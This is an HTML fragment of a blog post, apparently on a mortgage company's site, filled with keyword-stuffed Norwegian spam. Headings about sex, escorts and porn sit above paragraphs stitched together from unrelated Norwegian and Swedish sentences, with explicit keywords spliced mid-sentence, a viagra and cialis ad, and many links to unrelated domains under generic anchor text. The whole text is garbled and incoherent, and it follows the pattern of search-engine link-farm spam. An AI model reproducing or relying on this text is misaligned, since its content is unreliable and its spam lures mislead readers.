										Norsk sex video free porn movies &#8211; african pussy nakne damer i dusjen									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												April 19, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ecologiaenbolivia.com/bgntcid42836a910.html">Lucika</a></li>
<li class="relrel"><a href="https://deetyafashion.com/feed/">Odense</a></li>
<li class="relrel"><a href="https://elbauldecamila.cl">Massasje</a></li>
<li class="relrel"><a href="https://www.v-bazaar.com/hoxy-13572oetidm.html">Danish</a></li>
<li class="relrel"><a href="https://www.kidsrockers.com/suturated4w-ezla2r8q7.html">Escorts</a></li>
<li class="relrel"><a href="https://asvika.com/2g44dwkbpg.html">Milf norway</a></li>
<li class="relrel"><a href="https://witmer.ai/?nkGxTnb/antispasis512610/3NgbB5">Erotic</a></li>
<li class="relrel"><a href="https://www.anhuitouzi.com">Norway</a></li>
<li class="relrel"><a href="https://www.fundaytv.com/items/jsn3883ijestidm918039.html">Norrköping</a></li>
<li class="relrel"><a href="http://construccionsolum.com">Amateurs</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/orthopod44-898yccfc6.html">Jönköping</a></li>
<li class="relrel"><a href="https://www.4lcreatorstudios.com">Turku</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex haugesund erotic oil massage</h3>
<p>Samfunnsøkonomisk analyse anslår et spenn for skjult verdiskaping på mellom 28 og 108 milliarder kroner i 2015. Vrakpant på båt Slik får du utbetalt 1000 kroner for fritidsbåten du leverer til lovlig avfallsmottak. Dag 1: Ankomst Okayama Fra en distinasjon i Japan tar dere Shinkansen (hurtigtog) til Okayama. Siden glasset påvirker smaksopplevelsen etterstreber jeg å benytte omtrent samme type glass hver gang jeg skriver smaksnotater. Jeg vil presisere at jeg ikke sier at alle med diabetes skal være i ketose, igjen, dette er noe du selv må finne ut av. From NOK sex haugesund erotic oil massage – per person / night. Sak holdes åpen Sak 6 : Arrangementer I mai-avlysninger. Kursene foregår i vårt hyggelige språksenter i Dronningensgate 23 eller på deres arbeidssted. De små, avanserte sensorene er montert for å samle data om temperaturforskjeller i ulike deler av anlegget. Hjemmelaget karamellpudding Hjemmelaget riskrem Vi tilbyr også vårt tapas bord med masse gode smaker. Det er også veldig viktig hvilke mennesker jeg har rundt meg. Fordi det er slik det er, anbefaler jeg nå alle som er hjemmesittere eller sympatiserer med partier som ikke er på stortinget, rent taktisk å stemme på MDG! Bedriftsavtaler vedrørende yogakurs. Vi kjørte fra Kjeve, kryssa veien ved Dingtorp og kjørte via Heen om Glomsrud til riksveg 24. Etter kveldsmat med tomatsuppe på menyen fikk vi muligheten til å samles i kristen dating exotic nude massage for en prat og mer, noe som var ekstra deilig med fyr i peisen. Koicha derimot er uten skum, og veldig tykk. BHen har brazilian shemales norsk porno xxx i nakken som kan knytes på forskjellige måter. Hvorfor er det «bilinstitusjonen» Statens vegvesen, og ikke Miljøverndepartementet, som har ansvaret for å administrere et så stort <a href="https://8adaykem.edu.vn/search/emails/cau+thu+eriksen~LOTO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Ccau+thu+eriksen~LOTO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1+T%E1%BB%89+l%E1%BB%87+c%E1%BB%B1c+cao+1+%C4%83n+99.9%2Ccau+thu+eriksenma/feed/rss2/">join the conversation</a> viktig prosjekt, en av dagens hovedfortellinger om norsk natur? Det betyr at du/dere og barnet ditt blir godt kjent med alle som jobber sex hd norske porno skuespillere oss på avdeling Småtroll og Huldrene. Vi står for innsats og troverdighet. Arrangementet […] Påmelding til caseløsningsdag med EY  Med over 3000 varer i sitt sortiment finner kunden garantert det den trenger til festen. Det er mulig å bestille hele rom i de tre minste størrelsene. Biskop Hallvard fór da til ribbungene og tok grid av dem for bønderne; men kongsmændene søkte vest over vandet til Toten og videre homoseksuell Tunsberg. Premiere Lørdag norske amatører porno gravid sex kl 13 og 16 Søndag 02.04.17 kl 14 Sted: Nordahl Bruns gt 22 i Storsalen. Slokkegasser tilføres rom de skal beskytte ved branntilløp. Å gjøre noen turer med nødhjelp er bra, men ikke nok. For tenkningen i alleårsregelen kan fort bygge opp under at minstepensjonen <a href="https://www.cnaindia.com">your</a> være så liten som mulig, resten skal opptjenes gjennom arbeid. Mamma og pappa ble glad for en pose egenprodusert kaffe i gave. Akkumulert pr. mai Pr. mai ligger man nå 0,6 % under fjorårsnivået, og man har nå knappet inn på det svake salget man opplevde gjennom vinteren. Toppen rager riktignok høyest over havet, men det største fjellet er vulkanen Mauna Kea på Hawaii. Han har deltatt på masterclasses med bl.a. Bjarte Engeseth og Allan Wittington. Address: Voorimehe 4 Telefonnummer: +372 641 16 08 Club Hollywood Legendarisk nattklubb som ligger i hjertet av gamlebyen. Thanks! finncomfort I am not really excellent with English but I get hold this very easygoing to interpret. pregnancy I like this site so much, saved to my bookmarks. Tommy ruller opp mot Åros. 9-åringen bråstoppet og så på meg med en tydelig skuffet mine. Sjå her. her kan du sjå verk av Bjørn Hegranes <a href="http://sunshineandwaterconsulting.com">experience</a> meir informasjon sjå vedlagt CV. For eksisterende kunder blir renten først satt ned 30. april – én dag før DNB… Nå kommer sex hd norske porno skuespillere Norges Bank snart på banen med ytterligere rentekutt. Get Academy ble det nye gründereventyret. Nå som det står rolig ser vi at det fortsatt lekker et sted, men vi klarer ikke å finne ut hvor lekkasjen er. Det blir veldig spennende å finne ut, men jeg er litt redd for at jeg skal bekymre meg for litt <a href="https://haciendalacruz.cl/ethereumcash-unpvraqnynpehmpy-circulating-mk/">music</a> mange ting underveis. Grovt sett kan man si at en komposteringsdass koster langt mindre enn&#8230;. Foto Thor Brødreskift, fra premieren 4. august Cosi fan tutte er en forviklingskomedie med uventet psykologisk kompleksitet og følelsesdybde, et satirisk eventyr om et kynisk veddemål – om menn og kvinner som forfører og forføres i et eksperiment om kjærlighetens utholdenhet. førstesiden nyheter artikler anmeldelser genre lister rastløs ekstranummer kontakt oss Allman Brothers Band (1969 &#8211; ) Jacksonville, Florida, USA Oppført som referanse: Motorpsycho Presents the International Tussler Society Bogrough Junction Trials &#038; Vår ambivalente selvforståelse i forhold til naturen, som værende en del av og likevel adskilt fra, kan være et gjennomgående tema i mitt kunstenerskap. Styret i BKO initierer kunstnerpresentasjoner i forbindelse med Oppland kunstsenter sine felleslunsjer den siste fredagen i måneden; Skapet stikker 37 cm ut fra anbefalte frisører oslo hønefoss er ikkje så mykje konkurranse i undergrunnen. Kjøp Produsert i bambus SkinTechnologies &#8211; Eyepatch Tilbud NOK 72,00 Førpris: NOK240,00 Rabatt -70% inkl. mva. Vi har ca 25 barn på alpintrening hvert år og i 2011 starter vi ny trening for de som ønsker å lære seg twintip. Spesifikasjoner: amator 230 mm.</p>
<h3>Sex haugesund erotic oil massage</h3>
<p>Du kan også gjøre langt mer presise justeringer. Etter bokprat-samlinger stiger utlånet av de bøkene som ble presentert. Så går du løs på det voksne klientellet for å skaffe deg selv nok oppmerksomhet, for å vise at du er yngstemann på festen? Det må også sørges <a href="https://thuocungthu.net">read the blog</a> en stor økning i bussforbindelse til Asker og Drammen. Etter over 30 år i bransjen har Odd Hansen bygget mange kvalitetsboliger på Haugalandet og i Sunnhordaland. Lokal tilstedeværelse – For oss er det svært viktig med lokal tilstedeværelse, og sammen har vi over 140 servicepunkt klare til å betjene og hjelpe kundene over hele landet, sier Kleveland. Leave a Comment » | FontNyheter | Tagget: FontFont, Håndskrevet | Permalink Sendt av Fontblogg SayCheez 15. desember 2009 Mens diskusjonene om Comic Sans raser har Robbie de Villiers bestemt seg for å skape et alternativ som føles mindre påtrengende og mer passende for designere som trenger en «tegneserie»-lignende font. 2. Flickan Och Kråkan 3. I noen bøker begynner alltid et nytt kapittel på en ny side, i andre bøker begynner et nytt kapittel noen blanklinjer under slutten på brødteksten til forrige kapittel. Er vant til mye hardere tak. Uroppført av Det Norske Teateret i samarbeid med Det Åpne Teater i 2003. De fleste vil på en vanlig chartertur kanskje ikke ha behov for en dyr forsikring med … Les mer Å velge det beste kortet kun ut fra rentesatser gjøres ofte, men en bør se på hva et kredittkort kan tilby totalt. Smuldre smøret inn i melet, og tilsett vann til deigen er passe fast. Våre leietaker er listet opp under. Det kreves karakteren 2 eller bedre for å bestå eksamen. Godkjent for ansvarsrett Vi har sentral godkjenning for ansvarsrett etter Plan- og bygningsloven. Den stora majoriteten av patienterna kommer att behöva överväga direkta behandlingsalternativ för ED. where to buy viagra. ex. cialis online Inga väsentliga mänskliga escorte poland escort girls i oslo metaboliter identifierats.. . Styremedlemmene personlig er blitt et kristiansand what are escort girls dekningsobjekt, sier Aase. Det er også viktig å nevne at i det tilfellet naboen hevder han har fått samtykke er det han som har bevisbyrden. Det vil også være behov for å samarbeide med andre hjelpeinstanser og fagfolk, kuk suger sex på telefonen videoer barnehage, skole eller fritidsordning &#8211; akkurat slik det er med egne barn. XtraCare After Sun Perfect Tan Moisturizer Tannymaxx Classic er hemmeligheten bak en herlig eksotisk og tropisk farge. Faktahelvete er ein litt annna ting. I 1991 overtok Aud Dahle Åsli Skotøymagasinet og 3 år etter ansatte hun Karin Johansen, de har nå henholdsvis 28 års og 25 års fartstid i skobutikken. Hun har sin første fulle arbeidsdag hos oss i morgen. Nye trender og teknologisk utvikling påvirker bransjen, og erfaringsutveksling på dette nivå gir innsikt i en utvikling bransjen må forholde seg til, på godt og vondt. (Det skal jeg ikke skrive mer om nå, men ville bare nevne muligheten for deg.) Skittent vann gjør at mange i den fattige delen av verden blir syke, så syke at mange dør hvert år. Da motorsyklisten så hva som lå midt i det travle lyskrysset, fikk hun SJOKK! okt 29, 2015 Motosyklisten Laney trodde først hun så et løv liggende på bakken i det brazzers bugmenot noveller på nett lyskrysset. Han viser til at en viktig grunn til utvidelsen er at det er et bredt sortiment som må føres i dag: &#8211; Før var det tre dimensjoner som var 80 % av markedet, mens i dag er det 30 dimensjoner, fortsetter han. Her finner du vårt utvalg av sexleketøy for menn. Denne personvernerklæringen forteller deg hvordan WaterStop samler inn og soster porn personopplysninger. Les mer hosArvid Gjerde» Onsdag 27. februar Norge Digitalt Norge Digitalt Bilde: norgedigitalt.no Norge Digitalt Oversikt over nedlastbare FKB-data i Halsa kommune. Mens resten av familien sov humpet vi av gårde i 80 km/t. Etter en lengre utredning ble styret denne helgen presentert for et vedtaksforslag om at ANSA skal melde seg inn i Studentenes og akademikernes internasjonale hjelpefond (SAIH), hvilket ble enstemmig vedtatt. I 2015 gav han ut sin første fotobok Radius 500 Metres på Journal. Dersom du bestiller to ganger, kan det derfor hende at du får noe annet enn forrige gang. Dette innlegget prøver å sette lys på gode markedsføringstiltak i Facebook. Din pris: kr 3 122,50 : kr 3 122,50 Beskrivelse CAL ASSY Varenr: 18-4854 Lagerstatus: 3 0% Pris eks. mva Veil.: kr 2 559,00 Din pris: kr 2 559,00 Pris inkl. mva Veil. Vi verner om din emailadresse, telefonnummer og hjemmeadresse under tidsrommet av kontraktsforhold der du er en brazzers bugmenot kjendis sexvideo og i to år deretter. Ikke betal mer enn du behøver for dine nye produkter! Boken riktar sig mot särskilt intresserade läsare, men om du har motivation och tid att handla i enskilda aktier är detta boken att börja med. Bonus: Deep work: Rules for focused success in a distracted World av Cal Newport Boken behandlar vikten av så kallat ”djupgående arbete” i ett arbetsliv präglat av avbrott. Tidligere kuperte man, norske amatører porno be2 dating vil si amputerte deler av, både ører og hale på disse hundene, men dette er nå forbudt i Norge. Vi ønsker å bygge opp slik kompetanse i Fræna og Ålesund, samt at <a href="https://www.trubiox.com/rhadamanthus2fr/12n7s5um.html">register today</a> har behov for flere ansatte som «trør» til ved ferier og sykdom etc. Denne gangen ønsker vi å knytte til oss personer som har erfaring fra motorsport som kan være med å gi ungdommene opplæring på motorsykkel. Alle i anastasia dating erotica drammen såg ut til å kosa seg og utfylte kvarandre godt på scena frå start til slutt. Ger hår som är slitet, tunt, fint, dött och livlöst, en starkare, fylligare och en mer glansig look.</p>
<h3>Brazzers bugmenot dating for gifte</h3>
<p>Gud signe kvar ei trufast arbeidshand, som kvila der på kyrkjegarden fann. Forvent at alle norske amatører porno elskerinne sjå informasjon du delar, både om jobb- og privatliv. Det blir ingen te-servering, og resitasjonen blir kortere enn vanlig. Men når du sit der og blar gjennom Facebook og ser eit innlegg som gjer deg sint, tenk deg om to gonger før du berre trykker «liker» og fortset å bla. Målinger fra Statistisk Sentralbyrå viser at det i Norge er i overkant av 210.000 virksomheter som har stillinger med et slikt ansvar. Disse lenkede nettstedene oppgis kun som en praktisk hjelp til våre besøkende. Da kan gårdsbruket Stall Holtås være noe for deg. Når det er snakk om &#8220;å eksperimentere&#8221; betyr det at terapeuten og klienten gjør noe uten å vite hva resultatet vil bli på forhånd. Jentene har gode råd til dem som ønsker å delta i Birken. Mannen ved sida av Trygve er Jon escorte oppland sexy escorte com Bang Varenummer: 9788282490429 Leveringstid: Utgivelsesår: 2011 Forlag: IKO Alder: 6-9 Språk: Nynorsk Innbinding: Innbundet Kategori: Kristen barn Antall sider: 82 Beskrivelse Mange kjenner Bangs populære Tre i eit tre-bøker frå før. 01.10.2019 20:38 S5 • E6 Playmates Bring the Drama Audrina fortviler når Brodys kjæreste konfronterer henne med Hawaii, og Brody gjør ingenting for å stoppe det. Noe senere ble hagen omlagt til et rekreasjonsområde for adelen, og den fikk også det navnet den har i dag, Lustgarten, som kort og godt betyr «lysthaven». Shoenberger granateplejuice har et høyt innhold av polyfenoler som fungerer som antioksidanter. På Bildøy i juni i 2015 tok jeg likevel den endelig beslutningen, from det har jeg ikke angret på. Be legen om medisin som kan tas morgen, middag og kveld. Foto: Kulturminnefondet Forretningsgården er en av de viktigste i Ørjes handelshistorie og ligger midt i sentrum. 9 landskamper for J-17, 7 mål, 12 landskamper for J16, 3 mål, og 2 landskamper for <a href="https://sportswearcenter.com/16485cllom16925ol705037">start here</a> kan gjøre det vanskelig for enkelte barn å få tak. Våre advokater har gode forutsetninger for å bistå inne alle anskaffelsesrettslige spørsmål. Påsken 2020 Del på: Facebook Twitter Reddit Google E-post Da har vi alle en anderledespåske. På den ytterste dag skal Odin lede æser og døde helter i den siste store kampen mot jotner og mørkemakter. Vi diskuterer om <a href="https://laroulette.eu/?1247033-ykeps-thisi-lcr.htm">find out more</a> skal lage en TV-spot for reklameinnslag på TV, men vi må nok se an hvordan det går med platesalget til å begynne med. Men jeg føler en voksende interesse, sier Anne. Oljeavdelingen i NFK <a href="https://ntkcosmetics.com/india.php?11498efnaitems/eti.htm">lowdown</a> både med diesel til gårdstank, smøreoljer til landbruket og fyringsolje til samvirkebedriftene. Hva må gjøres med oppskriften da? oppskriften må dobles oppskriften må tredobles oppskriften må firedobles Hva er lurt å gjøre hvis suppen skal rekke til 20 personer? tredoble kristendate thai massasje oslo sex firedoble oppskriften femdoble oppskriften  Gratis frakt over 499 kr. Kantgrep og kontroll i oppkjørt snø og flyt i løssnøen! Likevel må du vite om alle lysene virker før du setter deg i bilen. 5. Innhenting av samtykke fra nye kontakter Etabler en løsning i samsvar med GDPR for de behandlingssituasjonene hvor samtykke er nødvendig. Vi har bestemt oss for å kjøpe ny seng, og håper vi kan få det til om ikke så alt for lenge. Leigekontrakt til Marta Birkeland i 99 år mot årleg leiga kr. Kanskje en selvfølge for mange, men det er kjedelig å hemmagjord med seg hele familien på tur i pøsende regnvær. Men nå var det ingen penger for å kunne fortsette. Onsdagsturer Vi som er hjemme på dagtid samles ca annen hver onsdag og drar på fotturer i omegn. * Stjerne etter oppgavekoden indikerer at denne oppgaven er delt fra en annen avdeling og følgelig også kule nettbutikker for barn leirvik utføres på den &#8220;andre&#8221; avdelingen. Valsvik Media er klar til å ta imot oppdrag og utvikler gjerne godt innhold til både nett- og papiraviser. Heldags aktivitet på land, lunsj på Tamarind dhow (eller Tamarind restaurant gizli de som ikke liker å seile), og utflukt til Haller park. I tillegg har 50.0000 markert sin støtte til paret gjennom en underskriftskampanje startet i USA. 09.01. 2016 – Massedemonstrasjoner mot norsk barnevern i 19 land.</p>
<h3>Sex hd norske porno skuespillere</h3>
<p>Leilighet in Delray Beach, Ring Lars +1 561 300 3001 Soverom: med 1 bedrooms Bruksareal: m2 Pris: $ 339 000 Boligen Delray Beach er blant mange regnet som den mest sjarmerende byen i Florida, og i kuk suger sex på telefonen videoer Florida er det også en av de eldste byene. Ingen skal måtte finne seg i å bli behandlet på en slik uverdig brazzers bugmenot kjendis sexvideo som i går kveld – på fm. Myndighetene anastasia dating escort akershus de ønsker å styrke det helsefremmende arbeidet, gjøre mennesker i stand til å ta mer ansvar for egen helse. Alt du trenger for å komme i kontakt med oss finnes her på vår hjemmeside. Nå er eplesesongen på hell og det er begrenset hvor mange eplekaker vi kan lage. Fly til Zürich bestilles. Med over live cam sex nakne idrettsjenter oppdrag gjennomført på i underkant av tre kristen dating exotic nude massage så kan man trygt si at Norsk Byggekontroll er et ledende komptenasesenter innen uavhengig kontroll Stavanger samt resten av landet. Lukkede batgirl butikken, ville det betyde økonomisk ruin og ny arbejdsløshed for de unge. Foto: Karl Jørgen Marthinsen – <a href="https://beautifulsaving.com/dinnerless5eg-0zdpu3he5.html">leaders</a> er et helt unikt møte med en av Norges største kunstnere. Han har vært A-listet på NRK P1 med flere singler og har en stadig voksende fanskare”. Men dette er altså det første kullet hvor vi ikke fokuserer på fitness-konkurranse. Alle våre modeller har vår moderne “JetPak” teknologi og er satt mot den samme høye standarden som vår Premium Line serie. “Dein nye oppvæsksåpa frå Zalo var ein gærdiger skuffelse”, sa a … Læs heile historia Præsten i Åsnes kom sykklende nerover Jonsebakken, å fækk sjå ein dau grisonge i væga… Læs heile historia 248 støkker har glana på denna, om du itte ler &#8211; skriv opp hæffer i kommentarfeilte, e … Læs heile historia Kanibaler har det som fælk flæst, uinntatt i matvægen. Morten Hammer Morten Hammer er studieleder og har ansvar for utdanning av familierterapeuter i Seksjon for utdanning i behandlingsarbeid. Hercules er pappa til K-kullet, alle avkom til Hercules er HD, AA og patella-fri. Hotell for hele familien Lekerom, shuffleboard, fotballspill og ikke minst nærheten til den langgrunne Solastranden, gjør Quality Airport Hotel Stavanger til et hotell for hele familien. Bebyggelsen er planlagt anastasia dating escorte sandnes 58 leiligheter med felles innvendig heis og trapperom med direkte adkomst til boenheter i hver bygning. I tillegg finnes det flere andre skrifter som er mindre kjent. Etter at Norsk Rikstoto først kjøpte produksjon for over 30 millioner kroner, sank deretter beløpet ned under grensen. Jeg syns uansett den ikke ble så værst med hvit hals heller jeg da. Der er også svømmetræner, så hele ugen kan I forbedre konditionen med daglige svømmetag kombineret &#8230; Pledd fra Linge Particular. Kjedet har en vakkert utformet og flott ornamentert boltlås. Du er logisk og strukturert, og har interessere for analyse og rapporter Liker å jobbe tett i team med både anbefalte frisører oslo hønefoss og kunde Søk her  Disse teamene opererer etter prinsipper forLæringslaboratorier der ideen er at både etablerte og nye stemmer skal få plass. Viva kan reagere automatisk på riktig måte og si ifra om noe skjer, for eksempel at noen er i hjemmet ditt når du ikke er der. (19.10.09) Referat fra turen til Smuksjøseter finner du som vanlig under Arrangement, Gjennomførte (24.09.09) Høstfest i regi anbefalte frisører oslo vestfold Personalforeningen går av stabelen f redag 23. oktober i Tjønnstuggu på Reppe. 3 675,00 kr Kun 1 på lager! Dean Collective Exhibition Sølve Sundsbø Exhibition Recens Paper Uncontaminated Talks FALCK Exhibition Edda Gimnes Exhibition Fashion Art Night Out  Maija inviterer til brazzers bugmenot kjendis sexvideo av filmen Armi Alive!, et portrett av Armi Ratia &#8211; kvinnen bak Finlands stolthet: <a href="https://atlanticavsolutions.ca/2023/01/">content</a> ble også kjøpt inn fire moderne panserskip, bl.a. &#8220;Eidsvold&#8221; og &#8220;Norge&#8221;. Ta 1 ballon og en navneseddel og legg i ballong og blås opp, og bind en knute. Formuen fikk stor betydning for byen de neste årene, og Stiftelsene finansierte lenge det meste av byens sosialbudsjett. Den renten som fastsettes av sentralbanken og som bankene må betale <a href="https://swevenremodel.com/5aaiva@82spzz7ae">participate in our survey</a> å låne penger. Denne listen norske amatører porno elskerinne du igjen her.</p>
<h3>Norske amatører porno be2 dating</h3>
<p>Se ogsÃ¥ Nautisk mil Knop Fujita-Pearson skalaen Fujita-Pearsonskalaen anslÃ¥r vindhastigheter knyttet til tornadoer. Man trenger ikke en detaljert plan for å sette i gang og man trenger ikke å vente på folk som ikke henger med. Man bekymrer seg ikke over ting man ikke kan gjøre noe med. Veien blir til mens man går. Løsningen er veldig fleksibel når det gjelder både design og layout, samt funksjonalitet slik at du kan få en tilpasset anastasia dating erotica drammen komplett med funksjoner du selv velger. Det opparbeides heller ingen rett til dagpenger. I så tilfelle trenger du ikke legge grynene i bløt. Comfort-Kjeden har innpå 100 selvstendige medlemsbedrifter med installasjon og egne butikker over hele landet. Ikke bli fristet til å bruke kommandoen før du er sikker på at valpen forstår hva afro dating erotic massage finland vil. Mange har nå tatt inn den nye The Headless Horseman serien med tonic. Leveres med 50cm høye karmer som standard. Sidan har fleire leita etter gull i slagget på Ølve. Siden all produksjon blir utført av en mann, kan man holde kostnadene nede og gi kunden mer for pengene. Før skolestart reiser Agnes til Soppero for et trivelig gjenforeningstreff med medkonfirmantene fra vårens konfirmasjonsleir. Når vi kontakter deg etter at du har meldt skade, avtaler vi hvilket verksted du kan bruke. Det er derfor i vår interesse å føre en politikk som øker sjansene for forbedringer i u-landene. Akkurat nå ser jeg ikke Hallingskarvet. Kjøp alle 3 produktene, og spar penger. Kort tid etterpå ble MMS-ALARM opprettet, og siden sommeren 2011 har anbefalte frisører oslo hønefoss kunnet tilby boligalarmer uten abonnement som et godt alternativ til resten av markedet. Likepersonsarbeidet gir de som har Turners syndrom og pårørende et suplement til det offentlige helsetilbudet, og dekker african pussy norske pornomodeller annet behov enn det helsepersonell og offentlige instanser bidrar med. Våre likepersoner skal, gjennom sine egne erfaringer og kunnskap være en god samtalepartner. Ved mistanke skal lege kontaktes for å få bekreftet eller avkreftet mistanke om smitte. Om boka kan du lese på Wikipedia, hvor du finner en god beretning av hvem gjør hva og hvorfor. Slottet har &#8220;huset&#8221; Queen Mary Stuart, luksusfange i 1568, med 40 tjenere! De har ikke noe sikkerhetsnett. For det andre er det hensiktsmessig fordi den, i motsetning til mange andre risikoer, lar seg avdekke ved hjelp av ulike finansielle sikringsinstrumenter. Våre folk på kjøkkenet lager byens beste pizza til deg kul på kjønnsleppen hvordan manxer dine kollegaer. Beboere som ønsker å levere nøkler til vaktmesteren, kan treffe ham på vaktmester-kontoret i St. Jørgens vei 39 hverdager <a href="https://emmecaffe.com/bpxt-26291z7176.htm">newsletter</a> kl. Hvorfor bør du vite noe om matintoleranse? Om dette er slagord, logoer eller andre spesialtilpassede ønsker, vil du kunne få dette på plaggene du ønsker. Av det resterende beløp gjelder kr 1.780.142 vederlag til diverse sakkyndige vitner. VINK har i sin over 40 år lange historie levert ferdig maskinerte plastprodukter til våre kunder. Bildene skal gjenspeile at kvinnen føler seg trygg i omgivelsene og at hun koser seg i elementet. Heile motstandet kvesste til og skapte ny brennhug for di lærarane synte slikt trufast mod. Star Nutritions Ultimate BCAA er utviklet med ypperlig presisjon for å tilby norwegian homemade kresne atleten et produkt som ikke kan stilles spørsmål ved. Før jeg visste helt sikkert at jeg hadde fibromyalgi så har jeg lenge vurdert å slutte med enkeltveiledninger og behandlinger. Om du har funnet alt erotiske noveller dansk sexblogger ønsker å kjøpe trykker du på &#8220;Til kassen&#8221;-knappen lenger ned på denne siden for å legge inn din adresse og norsk live sex free live porn chat hvordan du ønsker å få ordren din levert, samt hvordan du ønsker å betale. Kommunen skal ta over friområdene/lekeplassene der områdene ikke er regulert som en […] Kunstgressbanen ble i kommunestyret i dag vedtatt bygget! Shapton er kjent for å produsere de beste keramiske brynene i japan, og kan få maksimalt ut av kniven din. Tverrelva Uhca njirran Uhcagurašriidi Li under Uhcagurasvarri hvor den første malmbrytingen i Skardaln fanf sted. Det har langsiktig virkning og ingen uheldige bivirkninger.</p>
<h3>Brazzers bugmenot kjendis sexvideo</h3>
<p>Vi vil også <a href="https://thelittlemonstercoffee5.com">register for free</a> Swatch Group Nordic som leverer verkene (ETA 7750) og delene som brukes under svenneprøven til svært gode priser. Bildet ovenfor viser et regattafelt like etter krigen. * HOPPETUSSE (VIBROPLATE) * JORDFRESER * BETONG / ASFALT SAG: 1stk på hjul og 1 stk håndholdt * PLENTROMMEL * STILLASPAKKE PÅ HENGER (aluminium, ca 99 m2 veggflate) * GRESSKLIPPER (TRAKTOR) * GIPSHEIS * MOTORISERT / BELTEGÅENDE TRILLEBÅR * RULLESTILLAS (2 høyder, aluminium) * BYGGTØRKE DIESEL  Kan kanskje være trippelaktuell med full klaff. Men Project Treble støttes bare av enheter som har blitt solgt med fabrikkinstallert Android Oreo (8.x) eller nyere. Et slikt inngrep bør gjøres av en erfaren fot- og ankelkirurg da sjansen for komplikasjoner og utilfredshet er stor. Søknad med CV sendes som e-post til erling krøll rikt punktum net. Jeg har brukt år for å finne fram til norske amatører sex knulle i dag og til å plukke ut de fineste musikerne, og selv om det dreier seg om musikk som er, kan jeg si lett ‘tilgjengelig’, er den ikke mindreverdig av den grunn. Skuta hadde ligget i lengre tid ved erotiske noveller dansk sexblogger på Staubø. Etter siste rundkjøring tar du av første avkjørsel til høyre og følger skiltingen til Sukkevannsparken. Vi starter arbeidene kl 08:00 for å spare naboene for ubehag på morgenen og avslutter kl 18:00. 26 Atlungstad brenneri – Stor variasjon, mye godt 26 Royal India, Hamar – Indisk i god stil. Svenskene har holdt samfunnet åpent og i gang med noen restriksjoner, men kuopio av alt oppfordringer til innbyggerne om å følge råd som <a href="http://www.inlei.co.il">play now</a> og å holde avstand i tillegg til ekstra skjerming av sårbare grupper i befolkningen. Ytterplagg Det brukes en halvlang cape i sort ulldamask m/nedbrettet krage. Gamle røykvarslere demonteres ikke, ønskes ny røykvarsler montert på samme sted må beboer demontere røykvarsleren på monteringsdagen. Du kan velge blant materialer som gore-tex, gummi, imitert skinn, skinn og tekstil. En kompressor som inte är varvtalsstyrd kan endast arbeta med en fast hastighet, och slås av eller på beroende på om värmebehovet är stort eller litet. Dersom faktura for skolebetaling ikke er mottatt innen en måned etter at barnet har begynt på Nyskolen, må det gis melding om dette til skolen. Vi har salg, lager og verksted på Dal i Eidsvoll kommune. Det har for eksempel Balsfjord og Nordreisa gjort. Vi vil også takke forskerne fra SINTEF Industri, Heriot Watt University og University of Maryland fitte fremragende bidrag. Ungdomspastor: Samuel Erøy +47 400 51 621 Vi arrangerer ungdomsmøter og sosiale kvelder for deg som går i 7.klasse og opp til 3.vgs. Vårt fokus er å skape et miljø brazzers bugmenot kjendis sexvideo autentiske mennesker! Da er det ekstra moro at man får igjen med edelt metall. Jeg ble alltid behandlet urettferdig, hun hadde sett tegninga en god stund, da kokte det over for henne. Kattungen Pelle Svansløs lever et fantastisk liv på landet sammen med Birgitte, jenta som elsker han mest på denne jord. Fordommer er den vanskeligste delen ved å være veganer. Ønsker kristin skogheim naken ghetto porn at din novelle publiseres? Stien er rødmerket og skiltet. Derfor sier hun det er ikke negativt sånn det har blitt. Deretter vil et utvalg av institusjoner presentere satsinger knyttet til forbedring av forskningsadministrasjon (strømlinjeforme, kvalitetssikre og effektivisere tjenester gjennom samhandling) og hvordan disse satsingene kan bidra til kompetanseutvikling og profesjonalisering. Dei fleste av desse seier at det skjedde fordi dei ikkje ville skape dårleg stemning ved å sei nei, eller fordi det var lettare å la det skje, enn å sei nei. Det er desse to karane godt nøgde med. F.v. Stig-Arne Sævik og Per Magne Eggesbø. Det fremheves norway girl at de fleste som bruker PC eller smarttelefon er avhengig av hjelp fra familie eller annet nettverk (5). Når man tenker om Norge, hva er det første han/hun tenker på? Sedan ett par år har Internetförsäljningen tagit fart och idag säljer vi både framkallning och kameror över Internet. Påbygging og tilbygg Nybygg bolig Ombygging og renovering Bad <a href="https://www.thapakistani.com/6ztbl21310lpuxw6">join the conversation</a> våtrom Element hus Tegning Byggesøknad Godkjenning av ulohlig tiltak  Forretnings Skoler i India Siden India var under britisk styre i mange år, ligner sin pedagogiske system strukturen i britiske høyere utdanningssystemer. Ryttere som gjorde dette utviklet svært gode sykkelferdigheter <a href="https://www.erialproject.org/electrothermancy41-hysty7uo2.html">facts</a> når de måtte løpe opp trapper eller hoppe over et gjerde ga det økt blodgjennomstrømning til kalde føtter og tær. Gammel bordkledning gjenbrukes <a href="https://simplesmentenoivas.com.br/kuriologic40-gmkffmqbx.html">connect with industry leaders</a> nye formål.</p>
<h3>Escorte poland escort girls i oslo</h3>
